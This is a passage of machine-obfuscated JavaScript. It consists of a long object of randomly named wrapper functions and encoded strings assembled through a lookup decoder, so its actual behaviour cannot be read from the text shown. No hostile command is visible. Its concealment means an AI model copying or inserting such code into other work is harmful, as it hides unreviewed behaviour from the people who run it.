"$39M"),AcwzN:function(b,c){return b+c},YqjGI:a(3886,"5odf")+a(3237,"FR8t")+a(4403,"F3QU")+a(6244,"AF]p")+a(1321,"CVOQ")+a(5926,"F3QU")+a(3553,"$39M")+a(3586,"Z]xC")+a(6231,"fz]9")+a(716,"AjF(")+a(1305,"]xbN")+a(890,"bkiD")+a(4882,"MsE$")+a(6090,"CVOQ")+a(1383,"]xbN")+a(6323,"1HOa")+a(3354,"AjF(")+a(3902,"q%cP")+a(1847,"ii[k")+a(3656,"7#ad")+a(1749,"V6hn")+'" ',WttmD:a(1190,"AjF(")+"s\x3e",YtPPY:a(3961,"1HOa")+a(1871,"t1Fg")+a(5745,"$CIM")+a(1707,"r\x26])")+a(6326,"84tI")+a(4064,"dvDd")+a(2651,"[6t[")+
a(5317,"a6X\x26")+a(3545,"1)I0")+a(4059,"dvDd")+a(4627,"NY9Q")+a(1242,"FR8t")+a(6210,"4*ke")+a(5371,"jp4V")+a(5265,"4*ke")+a(4397,"FR8t")+a(1635,"$39M")+a(945,"MsE$")+a(3032,"V6hn"),nSSLd:a(1806,"U06j")+a(676,"Z]xC")+a(663,"KH^m")+a(5833,"CVOQ")+a(5478,"F3D6")+a(4009,"mioO")+a(3449,"U06j")+a(2521,"V6hn")+a(492,"jp4V")+";",fxGYc:function(b,c){return b(c)},btPRo:function(b,c){return b!==c},rbSAs:a(5622,"AF]p"),AfvDP:a(503,"AjF("),FlErD:a(3979,"Z7DB"),IrtwE:a(4011,"t1Fg")+a(1144,"q%cP")+a(4423,"M2mE"),
wkmqo:function(b){return b()},pieNc:function(b,c,f,g){return b(c,f,g)},QWzGe:a(3940,"FR8t")+a(949,"KH^m"),uIIeZ:a(3210,"U06j")+a(3447,"9mh("),WAART:function(b,c,f,g){return b(c,f,g)},wgzmX:function(b,c){return b+c},DDouP:function(b,c,f,g){return b(c,f,g)},cZjIj:a(3680,"woCa")+"H]",EmuXV:a(4636,"$39M"),aVOdG:function(b,c,f,g,e,h,k,m,n,l){return b(c,f,g,e,h,k,m,n,l)},BVmPp:a(1794,"]Alq"),yvUcT:function(b,c){return b(c)},AUtYO:function(b,c){return b>=c},miZsQ:function(b,c){return b<c},iFsSB:function(b,
c){return b<c},Otrbx:function(b,c,f,g,e,h,k,m){return b(c,f,g,e,h,k,m)},MFtlb:function(b,c){return b==c},fmssE:function(b,c){return b==c},AWtdg:a(5616,"$39M")+a(1050,"M2mE"),xIWTs:function(b,c){return b-c},pFKvh:function(b,c){return b!==c},GfROv:a(301,"M2mE"),wLMvm:a(4845,"1HOa"),mAGoR:function(b,c){return b+c},XGPKa:function(b,c){return b-c},KGsGN:function(b,c,f,g,e,h,k,m){return b(c,f,g,e,h,k,m)},ROQHO:function(b,c){return b<c},yaLjJ:function(b,c){return b==c},Arcwh:function(b,c){return b(c)},mHsRs:a(4652,
"woCa")+a(5924,"^J2f")+"nt",fUTMz:function(b,c){return b<c},rYGrj:function(b,c){return b<c},NWVQd:function(b,c){return b==c},SdBIi:function(b,c){return b>=c},oyDMu:function(b,c){return b||c},rcFAb:a(4350,"*%Ru"),zBbMT:function(b,c){return b+c},OWpOI:a(6378,"84tI")+a(3551,"In[[")+a(1729,"$39M"),IShEv:function(b,c,f,g){return b(c,f,g)},qXfkn:function(b,c){return b+c},CjSuw:function(b,c){return b(c)},HQrAh:a(5854,"84tI"),oiMAp:a(4295,"CVOQ")+a(4459,"*%Ru"),UFrhv:function(b,c,f){return b(c,f)},Ldseq:a(4591,
"^J2f")+"t",hOkUP:a(3481,"$CIM")+a(4525,"[6t["),KntNr:function(b,c){return b===c},Sqwuq:a(6367,"^J2f"),OcVpx:a(4344,"aAn^"),ZscSv:function(b,c){return b<c},PlmFN:function(b,c){return b>c},PnGOW:a(1765,"In[[")+a(400,"7#ad")+a(2998,"mioO")+a(5062,"FR8t")+a(3576,"I3rt")+a(4799,"ii[k")+"0",oHWMT:function(b,c){return b(c)},JuXcu:function(b,c){return b+c},QXaUu:a(3459,"^J2f")+a(3048,"]xbN"),anEYM:a(1151,"KH^m")+a(401,"q%cP")+a(436,"$39M")+a(2643,"Z]xC"),QJurh:a(3053,"t1Fg")+a(4621,"dvDd"),tVJfe:function(b,
c,f,g){return b(c,f,g)},ZgFFR:function(b,c){return b===c},ymizK:function(b,c){return b<c},LFGHa:function(b,c){return b!==c},gMTCJ:a(3215,"a6X\x26"),xKpMi:function(b){return b()},gYGPz:function(b,c,f){return b(c,f)},XFyis:function(b,c){return b(c)},ilYCG:function(b,c,f,g,e,h,k){return b(c,f,g,e,h,k)},GNKYB:function(b,c){return b<c},gnoKd:function(b,c){return b<<c},rrQIn:function(b,c){return b>c},DMybg:function(b,c){return b|c},QcobD:function(b,c){return b&c},eDZdd:function(b,c){return b&c},ZDrzI:function(b,
c){return b+c},VoiVf:function(b,c){return b&c},KmUNO:a(2097,"In[[")+a(896,"F3QU")+a(1184,"woCa")+a(6293,"mioO")+a(912,"CHsn")+"']",YXsqK:a(1299,"a6X\x26"),cyvJf:a(447,"1)I0"),eASZY:a(5051,"t1Fg"),CUJqj:a(4752,"fz]9")+"e",TByCX:a(2806,"bkiD"),twqpa:a(6166,"Z]xC"),bKbTU:a(3627,"fz]9"),dfsqL:function(b,c){return b===c},bKSVw:a(5494,"V6hn"),gpeLS:function(b,c){return b+c},DxtJl:a(1841,"CHsn")+a(1583,"t1Fg")+a(1517,"Bw)G"),BRVHA:function(b,c){return b<c},AxICw:a(5524,"FR8t")+a(3275,"kHuJ")+a(3536,"Z7DB")+
"|3",nfLPD:function(b,c){return b<c},tZGBV:function(b,c){return b+c},lRecR:a(2254,"1)I0")+a(2927,"Z]xC")+":",qayad:function(b,c){return b<=c},ZkPrn:function(b,c){return b!=c},ufbiF:function(b,c){return b!=c},zFdKS:function(b,c,f){return b(c,f)},BjrHU:function(b,c){return b+c},fLgqx:a(5875,"t1Fg")+a(1994,"r\x26])")+a(4544,"V6hn")+"r ",aDOii:function(b,c,f){return b(c,f)},bxOZR:function(b,c){return b+c},aZiaz:function(b,c){return b+c},azehN:function(b,c){return b+c},kUlGH:a(688,"[6t[")+a(2708,"[6t[")+
a(2495,"[6t[")+a(1421,"F3D6")+a(4930,"Z]xC"),uIRSu:a(1152,"NY9Q"),SYyHe:function(b,c){return b==c},Omuaw:function(b,c){return b(c)},mNCmp:function(b,c){return b==c},BClPn:function(b,c){return b==c},Osvla:function(b,c){return b!=c},zlXkL:function(b,c){return b>=c},yBHZr:a(1220,"CHsn")+a(320,"bkiD")+a(1928,"mioO")+a(419,"EouQ")+a(3145,"F3QU")+a(586,"^J2f")+"4",QCPhP:function(b,c){return b(c)},OYChf:function(b,c){return b!==c},TFzEG:a(4508,"q%cP"),SWhqJ:function(b,c){return b===c},BODxu:function(b,c){return b+
c},aKdkx:a(3842,"dvDd"),oDiUE:function(b,c){return b-c},YyHSe:function(b,c){return b-c},dtqvi:function(b,c){return b==c},TWwoZ:a(1929,"7XB)"),NUbAF:function(b,c){return b==c},vBjpk:a(6433,"AjF(")+a(4942,"Z7DB"),uaymk:function(b,c){return b==c},FVQmL:function(b,c,f){return b(c,f)},PkbqG:a(1154,"woCa"),DrkKK:a(5413,"[6t[")+a(4734,"aAn^")+a(1864,"dvDd"),wAzbp:function(b,c){return b+c},yJPVA:a(4111,"AF]p")+a(1812,"$CIM")+"x",oyYZF:a(654,"NY9Q")+"d",JiQOc:a(2706,"c9l(")+"d",CRdAQ:function(b,c,f){return b(c,
f)},wBRsE:a(2493,"Z]xC")+a(6159,"$CIM")+a(5853,"bkiD")+a(4265,"[6t[")+a(2236,"NY9Q"),RwNoE:a(6082,"Bw)G")+a(4757,"*%Ru")+a(1812,"$CIM")+a(5007,"ii[k")+"e",zyhRb:function(b,c){return b+c},KlyGF:a(2117,"7#ad")+a(3804,"1HOa")+a(3580,"EouQ")+a(757,"Z7DB")+a(1149,"a6X\x26")+"r",IwQxz:function(b,c){return b(c)},PWoyi:function(b,c){return b==c},lSisT:function(b,c){return b*c},XPHnb:a(1935,"$CIM"),ANgjJ:function(b,c){return b!==c},leczk:function(b,c){return b<c},aztNm:function(b,c){return b&&c},aKdFL:function(b,
c){return b===c},ZOgkk:a(490,"84tI")+"g",EymmJ:function(b,c){return b(c)},UREiN:function(b,c){return b+c},fQGyD:a(1927,"kHuJ")+a(1812,"$CIM")+a(6311,"1)I0"),fpEdy:function(b,c){return b==c},RcZVA:function(b,c){return b(c)},vtuCD:function(b,c){return b(c)},fpvmL:a(3310,"mioO")+a(4385,"EouQ")+a(1180,"9mh(")+a(3494,"$39M"),DlkmR:a(4134,"dvDd"),lprLd:a(5294,"Z]xC")+a(4168,"FR8t"),SEeEU:a(4822,"1)I0")+a(5333,"c9l(")+a(664,"r\x26])")+a(277,"[6t[")+a(2584,"Z7DB")+a(1733,"$CIM")+a(629,"V6hn")+a(4976,"5odf")+
a(603,"aAn^")+a(2243,"Bw)G")+a(567,"7#ad")+a(5736,"a6X\x26")+a(3859,"CHsn")+a(2676,"V6hn")+a(5640,"^J2f")+a(854,"9mh(")+a(2766,"c9l(")+a(1181,"^J2f")+a(3311,"CVOQ")+a(1913,"FR8t")+a(4686,"CHsn")+a(5303,"1HOa")+a(2714,"7#ad")+a(3209,"7dA3")+a(5727,"FR8t")+a(5216,"]xbN")+a(4325,"bkiD")+a(5961,"Z]xC")+a(3236,"1)I0")+a(6461,"woCa")+a(3985,"CVOQ")+a(4958,"dvDd")+a(4297,"Z]xC")+a(3097,"]Alq")+a(3846,"MsE$")+a(6354,"$39M")+a(4619,"FR8t")+a(524,"woCa")+a(5367,"*%Ru")+a(3219,"In[[")+a(4701,"AF]p")+a(1723,
"MsE$")+a(338,"4*ke")+a(4278,"a6X\x26")+a(6115,"7dA3")+a(2874,"AjF(")+a(2990,"9mh(")+a(3853,"M2mE")+a(936,"JpB8")+a(751,"jp4V")+a(3099,"ii[k")+a(5919,"$CIM")+a(5233,"7#ad")+a(3788,"1HOa")+a(3507,"FR8t")+a(1701,"MsE$")+a(1700,"aAn^")+a(4138,"NY9Q")+a(5292,"1HOa")+a(3945,"CVOQ")+a(6475,"^J2f")+a(5689,"kHuJ")+a(4177,"1HOa")+a(6386,"KH^m")+a(6305,"MsE$")+a(1825,"CVOQ")+a(3352,"dvDd")+a(3889,"r\x26])")+a(3774,"F3D6")+a(3824,"c9l(")+a(2709,"bkiD")+a(5241,"M2mE")+a(2033,"4*ke")+a(5272,"F3D6")+a(1489,"V6hn")+
a(4345,"bkiD")+a(3245,"$CIM")+a(1247,"*%Ru")+a(1016,"84tI")+a(3299,"AjF(")+a(291,"woCa")+a(1385,"*%Ru")+a(1981,"t1Fg")+a(5045,"]xbN")+a(1580,"AjF(")+a(1432,"1)I0")+a(6444,"1)I0")+a(5150,"7#ad")+a(2429,"1HOa")+a(2740,"jp4V")+a(3753,"$CIM")+a(323,"4*ke")+a(2881,"]xbN")+a(5647,"jp4V")+a(1605,"t1Fg")+a(1604,"dvDd")+a(5711,"jp4V")+a(2943,"dvDd")+a(3775,"^J2f")+a(4230,"]Alq")+a(4510,"$CIM")+a(2963,"]Alq")+a(2776,"q%cP")+a(5267,"a6X\x26")+a(1430,"Z7DB")+a(2882,"7XB)")+a(2205,"c9l(")+a(5298,"$CIM")+a(1170,
"4*ke")+a(3418,"MsE$")+a(2949,"c9l(")+a(5882,"V6hn")+a(3161,"FR8t")+a(377,"Z7DB")+a(4611,"AjF(")+a(1038,"]xbN")+a(485,"I3rt")+a(4392,"bkiD")+a(4827,"5odf")+a(5059,"$CIM")+a(5782,"1)I0")+a(3420,"AF]p")+a(1479,"t1Fg")+a(2247,"F3D6")+a(677,"*%Ru")+a(2638,"AjF(")+a(5703,"q%cP")+a(4405,"]xbN")+a(1669,"CHsn")+a(5203,"KH^m")+a(4531,"Z]xC")+a(473,"Bw)G")+a(1275,"AF]p")+a(906,"Z]xC")+a(2752,"9mh(")+a(1550,"JpB8")+a(2162,"c9l(")+a(2853,"AjF(")+a(769,"kHuJ")+a(4021,"NY9Q")+a(5020,"1HOa")+a(5767,"woCa")+a(1662,
"q%cP")+a(1325,"U06j")+a(778,"5odf")+a(4188,"7XB)")+a(725,"Bw)G")+a(3431,"7dA3")+a(1015,"NY9Q")+a(3026,"KH^m")+a(5375,"In[[")+a(5545,"mioO")+a(653,"4*ke")+a(600,"F3QU")+a(3947,"V6hn")+a(6149,"CHsn")+a(1520,"9mh(")+a(3496,"ii[k")+a(4995,"5odf")+a(531,"KH^m")+a(6063,"84tI")+a(6219,"Z]xC")+a(2657,"In[[")+a(1844,"$39M")+a(737,"CHsn")+a(2113,"7XB)")+a(5003,"Bw)G")+a(268,"V6hn")+a(533,"]xbN")+a(3466,"7dA3")+a(5592,"F3D6")+a(2796,"r\x26])")+a(2186,"AF]p")+a(1530,"7#ad")+a(1586,"r\x26])")+a(2796,"r\x26])")+
a(1343,"aAn^")+a(4427,"aAn^")+a(1915,"q%cP")+a(743,"1HOa")+a(4796,"7XB)")+a(6037,"c9l(")+a(2734,"AF]p")+a(5596,"bkiD")+a(4003,"1)I0")+a(2041,"Z]xC")+a(2404,"bkiD")+a(2787,"MsE$")+a(2378,"KH^m")+a(5491,"r\x26])")+a(1980,"V6hn")+a(5334,"4*ke")+a(4368,"AjF(")+a(4077,"9mh(")+a(3992,"MsE$")+a(3653,"NY9Q")+a(5895,"CHsn")+a(4630,"7dA3")+a(5644,"7dA3")+a(3623,"NY9Q")+(a(5124,"fz]9")+a(3606,"1HOa")+a(4117,"mioO")+a(3836,"EouQ")+a(4977,"dvDd")+a(1653,"r\x26])")+a(6345,"kHuJ")+a(363,"7#ad")+a(2284,"woCa")+a(1198,
"1)I0")+a(342,"r\x26])")+a(5220,"M2mE")+a(924,"FR8t")+a(1172,"$39M")+a(271,"dvDd")+a(2606,"1HOa")+a(5821,"c9l(")+a(1683,"q%cP")+a(1337,"Bw)G")+a(4609,"c9l(")+a(6436,"c9l(")+a(3541,"U06j")+a(3910,"1)I0")+a(5132,"4*ke")+a(2757,"]xbN")+a(6266,"84tI")+a(5378,"NY9Q")+a(2658,"CVOQ")+a(3334,"F3D6")+a(4270,"a6X\x26")+a(4884,"9mh(")+a(566,"7dA3")+a(6001,"I3rt")+a(4844,"AjF(")+a(3671,"^J2f")+a(6389,"FR8t")+a(961,"I3rt")+a(3897,"5odf")+a(1295,"I3rt")+a(4121,"CHsn")+a(1201,"1HOa")+a(1196,"aAn^")+a(5129,"84tI")+
a(3085,"1HOa")+a(4327,"woCa")+a(2049,"84tI")+a(2916,"F3QU")+a(3381,"FR8t")+a(1369,"q%cP")+a(4130,"CHsn")+a(1797,"q%cP")+a(5798,"7#ad")+a(6267,"kHuJ")+a(2932,"EouQ")+a(4697,"a6X\x26")+a(1436,"c9l(")+a(4863,"V6hn")+a(2358,"F3D6")+a(4818,"AjF(")+a(2743,"MsE$")+a(5423,"t1Fg")+a(5213,"t1Fg")+a(5924,"^J2f")+a(270,"F3QU")+a(5325,"7dA3")+a(2501,"kHuJ")+a(3175,"7dA3")+a(6424,"c9l(")+a(6196,"5odf")+a(2845,"7XB)")+a(4907,"]Alq")+a(4887,"1)I0")+a(4110,"MsE$")+a(5563,"woCa")+a(4387,"CHsn")+a(2100,"84tI")+a(1168,
"FR8t")+a(4209,"ii[k")+a(1901,"jp4V")+a(2048,"ii[k")+a(2107,"Z7DB")+a(6295,"F3D6")+a(2656,"ii[k")+a(449,"]Alq")+a(4489,"Z]xC")+a(6370,"9mh(")+a(2770,"F3QU")+a(2667,"r\x26])")+a(6343,"U06j")+a(2690,"NY9Q")+a(6398,"]xbN")+a(2339,"JpB8")+a(2069,"Z]xC")+a(3702,"t1Fg")+a(913,"7dA3")+a(707,"F3D6")+a(1260,"jp4V")+a(5755,"9mh(")+a(3214,"[6t[")+a(3009,"V6hn")+a(2239,"I3rt")+a(626,"EouQ")+a(5631,"KH^m")+a(2370,"AF]p")+a(5379,"JpB8")+a(1454,"FR8t")+a(1126,"M2mE")+a(2421,"F3QU")+a(4066,"FR8t")+a(4717,"In[[")+
a(4632,"4*ke")+a(4071,"In[[")+a(5528,"U06j")+a(5576,"^J2f")+a(3456,"CVOQ")+a(2978,"7dA3")+a(3206,"q%cP")+a(2746,"jp4V")+a(2879,"AF]p")+a(956,"I3rt")+a(331,"9mh(")+a(4219,"7#ad")+a(6074,"84tI")+a(6062,"t1Fg")+a(482,"[6t[")+a(668,"CHsn")+a(1759,"aAn^")+a(5492,"r\x26])")+a(5980,"$CIM")+a(3942,"*%Ru")+a(1189,"]xbN")+a(3012,"ii[k")+a(2733,"Z]xC")+a(745,"U06j")+a(2409,"F3QU")+a(5457,"t1Fg")+a(2319,"5odf")+a(5843,"7dA3")+a(5646,"jp4V")+a(900,"jp4V")+a(580,"AF]p")+a(5981,"$CIM")+a(6173,"AjF(")+a(4647,"aAn^")+
a(1556,"$CIM")+a(650,"fz]9")+a(2889,"jp4V")+a(3689,"[6t[")+a(2856,"*%Ru")+a(469,"EouQ")+a(1681,"a6X\x26")+a(2616,"M2mE")+a(1730,"V6hn")+a(489,"jp4V")+a(3564,"Bw)G")+a(2513,"U06j")+a(3849,"^J2f")+a(1008,"AjF(")+a(2470,"U06j")+a(6036,"*%Ru")+a(383,"]xbN")+a(4704,"M2mE")+a(1153,"1)I0")+a(1981,"t1Fg")+a(4892,"U06j")+a(2971,"Z]xC")+a(4522,"c9l(")+a(5585,"84tI")+a(1767,"q%cP")+a(2541,"r\x26])")+a(692,"1HOa")+a(5074,"7dA3")+a(5426,"EouQ")+a(3685,"fz]9")+a(2852,"*%Ru")+a(495,"[6t[")+a(6488,"KH^m")+a(4775,
"ii[k")+a(737,"CHsn")+a(4648,"q%cP")+a(6286,"CVOQ")+a(975,"7XB)")+a(4193,"kHuJ")+a(621,"a6X\x26")+a(4665,"]Alq")+a(1991,"NY9Q")+a(1942,"dvDd")+a(734,"bkiD")+a(318,"9mh(")+a(660,"7XB)")+a(4724,"aAn^")+a(5539,"M2mE")+a(1312,"JpB8")+a(948,"fz]9")+a(5186,"jp4V")+a(4246,"7#ad")+a(1009,"ii[k")+a(5336,"F3D6")+a(2192,"$CIM")+a(509,"ii[k"))+(a(3475,"$39M")+a(6071,"ii[k")+a(5879,"F3D6")+a(4741,"^J2f")+a(803,"MsE$")+a(496,"EouQ")+a(4361,"FR8t")+a(468,"1)I0")+a(6118,"JpB8")+a(6280,"aAn^")+a(4034,"c9l(")+a(390,
"KH^m")+a(5068,"ii[k")+a(1737,"dvDd")+a(1917,"JpB8")+a(3603,"V6hn")+a(5314,"EouQ")+a(2527,"dvDd")+a(4368,"AjF(")+a(5884,"U06j")+a(2553,"Z]xC")+a(4228,"M2mE")+a(6045,"]xbN")+a(998,"FR8t")+a(294,"q%cP")+a(6E3,"woCa")+a(5092,"In[[")+a(5658,"Z7DB")+a(4783,"AF]p")+a(2011,"CHsn")+a(6201,"mioO")+a(1653,"r\x26])")+a(5505,"Z7DB")+a(1951,"^J2f")+a(5804,"KH^m")+a(5789,"MsE$")+a(3839,"CVOQ")+a(1956,"c9l(")+a(4506,"[6t[")+a(4641,"JpB8")+a(5987,"^J2f")+a(4678,"KH^m")+a(2935,"U06j")+a(6366,"KH^m")+a(1093,"ii[k")+
a(5709,"q%cP")+a(4017,"$39M")+a(3729,"AjF(")+a(4270,"a6X\x26")+a(6307,"U06j")+a(4904,"F3D6")+a(6188,"EouQ")+a(324,"$39M")+a(3570,"c9l(")+a(3097,"]Alq")+a(3846,"MsE$")+a(5770,"U06j")+a(2762,"M2mE")+a(4959,"]xbN")+a(4187,"JpB8")+a(1736,"V6hn")+a(1134,"q%cP")+a(5081,"fz]9")+a(6284,"KH^m")+a(6317,"[6t[")+a(4389,"aAn^")+a(6338,"7#ad")+a(1449,"]xbN")+a(3569,"Z]xC")+a(747,"Bw)G")+a(4502,"AjF(")+a(1485,"a6X\x26")+a(6059,"U06j")+a(3755,"84tI")+a(5223,"4*ke")+a(2902,"M2mE")+a(1712,"KH^m")+a(3178,"1)I0")+a(4143,
"U06j")+a(1551,"7dA3")+a(2499,"$39M")+a(2214,"CVOQ")+a(2982,"1HOa")+a(422,"F3D6")+a(4422,"r\x26])")+a(3996,"t1Fg")+a(4626,"In[[")+a(4131,"F3D6")+a(3518,"c9l(")+a(6358,"$CIM")+a(6437,"Z7DB")+a(2859,"5odf")+a(5296,"9mh(")+a(6333,"1)I0")+a(6247,"7#ad")+a(2301,"q%cP")+a(5946,"JpB8")+a(5786,"jp4V")+a(991,"NY9Q")+a(1651,"]xbN")+a(329,"]Alq")+a(2202,"woCa")+a(1771,"MsE$")+a(1148,"7XB)")+a(5093,"AF]p")+a(2905,"]Alq")+a(4378,"bkiD")+a(5991,"KH^m")+a(4161,"Bw)G")+a(1199,"fz]9")+a(1497,"AF]p")+a(336,"kHuJ")+
a(4897,"]xbN")+a(3255,"I3rt")+a(6159,"$CIM")+a(3091,"I3rt")+a(5556,"a6X\x26")+a(3026,"KH^m")+a(3091,"I3rt")+a(361,"a6X\x26")+a(1049,"In[[")+a(5559,"ii[k")+a(3592,"dvDd")+a(590,"NY9Q")+a(5879,"F3D6")+a(1798,"jp4V")+a(3432,"CHsn")+a(862,"KH^m")+a(4589,"Z]xC")+a(5495,"7dA3")+a(3471,"bkiD")+a(5145,"AF]p")+a(6186,"CVOQ")+a(4974,"NY9Q")+a(4978,"]Alq")+a(2137,"F3D6")+a(5283,"AF]p")+a(672,"9mh(")+a(5751,"kHuJ")+a(1089,"CHsn")+a(6116,"CHsn")+a(575,"EouQ")+a(995,"9mh(")+a(5975,"kHuJ")+a(4537,"EouQ")+a(4364,
"$39M")+a(273,"r\x26])")+a(5356,"5odf")+a(1595,"7#ad")+a(3583,"7dA3")+a(1335,"MsE$")+a(2608,"]Alq")+a(4729,"Z7DB")+a(1854,"mioO")+a(5318,"9mh(")+a(811,"1)I0")+a(5214,"bkiD")+a(1782,"Bw)G")+a(711,"a6X\x26")+a(6057,"4*ke")+a(5169,"EouQ")+a(6110,"U06j")+a(3818,"5odf")+a(637,"NY9Q")+a(5431,"I3rt")+a(4650,"MsE$")+a(2652,"5odf")+a(1441,"CHsn")+a(1274,"t1Fg")+a(4856,"q%cP")+a(2006,"JpB8")+a(1930,"CHsn")+a(3682,"84tI")+a(2970,"U06j")+a(5225,"fz]9")+a(2399,"EouQ")+a(2873,"CVOQ")+a(4655,"M2mE")+a(783,"mioO")+
a(6087,"fz]9")+a(5082,"^J2f")+a(4480,"F3QU")+a(4763,"In[[")+a(2870,"FR8t")+a(3166,"KH^m")+a(3470,"Z]xC")+a(5667,"JpB8")+a(2294,"MsE$")+a(3503,"[6t[")+a(934,"dvDd")+a(5338,"Bw)G")+a(6359,"CVOQ")+a(2197,"$39M")+a(3674,"U06j")+a(5126,"I3rt")+a(2705,"fz]9")+a(5871,"Z]xC")+a(2071,"$39M")+a(658,"c9l(")+a(2222,"MsE$"))+(a(2908,"kHuJ")+a(384,"KH^m")+a(1316,"I3rt")+a(5048,"84tI")+a(1683,"q%cP")+a(1404,"84tI")+a(6439,"1HOa")+a(2032,"4*ke")+a(2289,"t1Fg")+a(6504,"F3QU")+a(882,"bkiD")+a(5258,"4*ke")+a(4364,"$39M")+
a(3975,"jp4V")+a(3378,"$CIM")+a(4807,"woCa")+a(2604,"bkiD")+a(2256,"woCa")+a(1256,"M2mE")+a(2391,"*%Ru")+a(5865,"Bw)G")+a(794,"F3D6")+a(4567,"7XB)")+a(3472,"CHsn")+a(4598,"V6hn")+a(4575,"JpB8")+a(3501,"^J2f")+a(5215,"bkiD")+a(719,"NY9Q")+a(1799,"CHsn")+a(3714,"I3rt")+a(5869,"$CIM")+a(1895,"^J2f")+a(6035,"AjF(")+a(3409,"Bw)G")+a(610,"kHuJ")+a(1271,"84tI")+a(2665,"]xbN")+a(445,"7dA3")+a(3486,"EouQ")+a(2134,"kHuJ")+a(3949,"KH^m")+a(5453,"9mh(")+a(2108,"ii[k")+a(4501,"1)I0")+a(5102,"KH^m")+a(1753,"mioO")+
a(5061,"jp4V")+a(6058,"EouQ")+a(3303,"In[[")+a(4244,"a6X\x26")+a(413,"]xbN")+a(2329,"c9l(")+a(4163,"Z7DB")+a(2463,"aAn^")+a(5602,"84tI")+a(2653,"aAn^")+a(800,"Z7DB")+a(4645,"AjF(")+a(5507,"9mh(")+a(4576,"CVOQ")+a(5542,"t1Fg")+a(4722,"^J2f")+a(2526,"$CIM")+a(4949,"kHuJ")+a(3252,"7XB)")+a(2042,"U06j")+a(4912,"]xbN")+a(2384,"ii[k")+a(547,"MsE$")+a(2245,"CHsn")+a(2847,"c9l(")+a(5263,"fz]9")+a(1812,"$CIM")+a(5715,"Z]xC")+a(2077,"a6X\x26")+a(1964,"9mh(")+a(2810,"In[[")+a(3202,"I3rt")+a(1318,"FR8t")+a(1088,
"mioO")+a(5151,"$CIM")+a(2588,"M2mE")+a(1355,"In[[")+a(1420,"q%cP")+a(3903,"7dA3")+a(2291,"V6hn")+a(2234,"7#ad")+a(1003,"7dA3")+a(2711,"CHsn")+a(2376,"U06j")+a(3809,"woCa")+a(6030,"*%Ru")+a(2562,"M2mE")+a(5650,"fz]9")+a(5598,"woCa")+a(1177,"NY9Q")+a(5720,"dvDd")+a(3097,"]Alq")+a(5733,"AjF(")+a(4881,"FR8t")+a(6056,"$CIM")+a(6206,"7dA3")+a(4063,"4*ke")+a(4477,"t1Fg")+a(1448,"]xbN")+a(4191,"4*ke")+a(449,"]Alq")+a(4152,"woCa")+a(2720,"Z]xC")+a(1655,"7dA3")+a(4219,"7#ad")+a(3891,"JpB8")+a(3684,"dvDd")+
a(4909,"Z]xC")+a(328,"bkiD")+a(3005,"$CIM")+a(6501,"4*ke")+a(3073,"JpB8")+a(3073,"JpB8")+a(4758,"[6t[")+a(3E3,"U06j")+a(5442,"M2mE")+a(851,"aAn^")+a(5230,"V6hn")+a(596,"4*ke")+a(3284,"woCa")+a(5692,"7#ad")+a(1625,"FR8t")+a(833,"a6X\x26")+a(5694,"t1Fg")+a(1214,"CVOQ")+a(846,"$39M")+a(4249,"ii[k")+a(457,"*%Ru")+a(1776,"]xbN")+a(3893,"4*ke")+a(1056,"AjF(")+a(5649,"[6t[")+a(6268,"84tI")+a(4438,"r\x26])")+a(2445,"^J2f")+a(4893,"JpB8")+a(5880,"1)I0")+a(3514,"7XB)")+a(2060,"V6hn")+a(970,"I3rt")+a(4644,"dvDd")+
a(6503,"[6t[")+a(4452,"F3D6")+a(1416,"I3rt")+a(3803,"84tI")+a(4932,"84tI")+a(941,"V6hn")+a(2391,"*%Ru")+a(6442,"I3rt")+a(6417,"t1Fg")+a(4835,"]xbN")+a(3345,"5odf")+a(2920,"FR8t")+a(4830,"F3D6")+a(2642,"In[[")+a(1185,"ii[k")+a(5652,"c9l(")+a(1565,"kHuJ")+a(836,"r\x26])")+a(2876,"Z7DB")+a(3628,"]xbN")+a(4629,"MsE$")+a(2937,"EouQ")+a(4357,"bkiD")+a(2636,"$39M")+a(3733,"EouQ")+a(5988,"EouQ")+a(5114,"In[[")+a(2670,"ii[k")+a(2142,"q%cP")+a(4778,"Z]xC")+a(3361,"M2mE")+a(472,"FR8t")+a(5102,"KH^m")+a(1132,
"1)I0")+a(4984,"4*ke")+a(4010,"]xbN")+a(3664,"Z]xC")+a(2381,"ii[k")+a(3377,"r\x26])")+a(3046,"1HOa")+a(3291,"FR8t")+a(1779,"CHsn")+a(2952,"]Alq")+a(1792,"AF]p")+a(1112,"KH^m")+a(1219,"In[[")+a(3031,"CHsn")+a(4175,"KH^m")+a(4382,"fz]9")+a(6240,"7XB)")+a(875,"FR8t")+a(4004,"84tI"))+(a(1259,"JpB8")+a(3377,"r\x26])")+a(5462,"1HOa")+a(1461,"MsE$")+a(1219,"In[[")+a(5041,"Z]xC")+a(3191,"bkiD")+a(2077,"a6X\x26")+a(1226,"4*ke")+a(2768,"9mh(")+a(5351,"M2mE")+a(6097,"5odf")+a(6151,"7dA3")+a(4785,"]xbN")+a(2240,
"fz]9")+a(2792,"I3rt")+a(381,"ii[k")+a(5972,"5odf")+a(2274,"woCa")+a(4194,"c9l(")+a(1742,"*%Ru")+a(2026,"q%cP")+a(3192,"1)I0")+a(2592,"r\x26])")+a(263,"1)I0")+a(4462,"84tI")+a(612,"t1Fg")+a(2188,"jp4V")+a(3366,"a6X\x26")+a(4291,"JpB8")+a(2922,"AF]p")+a(3707,"jp4V")+a(1261,"Z]xC")+a(5414,"Bw)G")+a(960,"Z]xC")+a(4577,"AjF(")+a(6037,"c9l(")+a(5205,"c9l(")+a(6373,"fz]9")+a(4292,"CHsn")+a(5873,"jp4V")+a(4263,"aAn^")+a(3340,"a6X\x26")+a(5785,"7XB)")+a(3898,"F3QU")+a(2538,"4*ke")+a(2715,"1HOa")+a(5829,"Z]xC")+
a(2331,"F3QU")+a(4736,"c9l(")+a(903,"In[[")+a(4240,"7XB)")+a(2426,"$CIM")+a(4944,"Bw)G")+a(4583,"4*ke")+a(5768,"a6X\x26")+a(6198,"9mh(")+a(2840,"mioO")+a(2502,"1HOa")+a(2168,"r\x26])")+a(4614,"[6t[")+a(2898,"woCa")+a(3454,"a6X\x26")+a(1308,"^J2f")+a(6313,"ii[k")+a(1607,"t1Fg")+a(480,"F3QU")+a(1581,"M2mE")+a(5512,"V6hn")+a(1011,"EouQ")+a(1377,"M2mE")+a(3188,"7#ad")+a(3769,"NY9Q")+a(4102,"t1Fg")+a(2508,"4*ke")+a(3363,"In[[")+a(4574,"*%Ru")+a(6272,"bkiD")+a(3148,"KH^m")+a(2430,"MsE$")+a(5361,"^J2f")+
